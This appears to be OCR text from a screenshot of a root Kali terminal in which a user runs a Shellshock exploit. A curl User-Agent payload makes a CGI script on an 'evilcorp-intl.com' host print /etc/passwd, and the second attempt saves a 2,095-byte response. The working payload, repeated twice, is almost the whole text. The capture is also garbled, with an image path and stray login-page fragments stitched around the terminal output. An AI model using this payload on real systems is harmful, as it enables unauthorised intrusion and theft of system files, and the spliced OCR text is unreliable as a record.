 Applications Places Terminal Sat 01:38 1
root@kali: ~/tmp
File Edit View Search Terminal Help
root@kali:~/tmp# curl -A '() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd' "http://www.evilcorp-intl.com/cgi-bin/login.email.cgi?wa=wasignal.0&rpsnv=4d" >stats
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:07 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:10 --:--:-- 0^C
root@kali:~/tmp# ls -al
total 12
drwxr-xr-x 2 root root 4096 Sep 24 01:37 .
drwxr-xr-x 34 root root 4096 Sep 23 23:57 ..
-rw-r--r-- 1 root root 0 Sep 24 01:37 stats
-rw-r--r-- 1 root root 11 Sep 24 00:07 wordlist
root@kali:~/tmp# rm stats
root@kali:~/tmp# curl -A '() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd' "http://evilcorp-intl.com/cgi-bin/login.email.cgi?wa=wsignal.0&rpsnv=4d" >status
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2095 0 2095 0 0 4988 0 --:--:-- --:--:-- --:--:-- 5000
root@kali:~/tmp# ls -~al
ls: invalid option -- '~'
Try 'ls --help' for more information.
root@kali:~/tmp# ls -al
total 16
drwxr-xr-x 2 root root 4096 Sep 24 01:38 .
drwxr-xr-x 34 root root 4096 Sep 23 23:57 ..
-rw-r--r-- 1 root root 2095 Sep 24 01:38 status
-rw-r--r-- 1 root root 11 Sep 24 00:07 wordlist
root@kali:~/tmp# cat
shellshock bug
E CORP
Email
email
Sign In Sign Up
Forgot your password? Click Here!